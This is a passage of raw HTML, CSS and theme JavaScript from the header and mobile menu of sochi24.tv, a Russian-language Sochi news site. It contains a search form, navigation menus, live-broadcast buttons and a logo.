text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39844";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7969";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 